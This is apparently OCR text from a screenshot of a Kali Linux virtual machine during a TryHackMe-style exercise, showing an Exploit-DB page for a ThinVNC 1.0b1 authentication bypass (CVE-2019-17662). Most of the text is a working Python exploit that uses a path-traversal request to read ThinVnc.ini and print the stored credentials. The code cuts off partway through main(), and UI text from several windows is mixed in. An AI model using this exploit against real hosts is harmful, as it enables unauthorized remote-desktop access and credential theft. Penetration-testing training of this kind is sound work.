 09:39
02/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
ThinVNC 1.0b1 - Authentication Bypass - Windows remote Exploit - Mozilla Firefox
401 Access Denied ThinVNC 1.0b1 - Authentic
https://www.exploit-db.com/exploits/47519
13
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Copy
# Exploit Title: ThinVNC 1.0b1 - Authentication Bypass
# Date: 2019-10-17
# Exploit Author: Nikhith Tumamlapalli
# Contributor WarMarX
# Vendor Homepage: https://sourceforge.net/projects/thinvnc/
# Software Link: https://sourceforge.net/projects/thinvnc/files/ThinVNC_1.0b1/ThinVNC_1.0b1.zip/download
# Version: 1.0b1
# Tested on: Windows All Platforms
# CVE : CVE-2019-17662
# Description:
# Authentication Bypass via Arbitrary File Read
#!/usr/bin/python3
import sys
import os
import requests
def exploit(host,port):
url = "http://" + host +":"+port+"/xyz/../../ThinVnc.ini"
r = requests.get(url)
body = r.text
print(body.splitlines()[2])
print(body.splitlines()[3])
def main():
if(len(sys.argv)!=3):
print("Usage:\n{} <host> <port>\n".format(sys.argv[0]))
TryHackMe : zsh — Konsole
ThinVNC 1.0b1 - Authentication By...
2:39 AM
10/2/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.